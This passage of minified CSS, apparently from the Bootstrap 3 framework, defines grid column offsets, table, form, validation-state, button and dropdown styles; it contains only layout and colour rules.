t:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 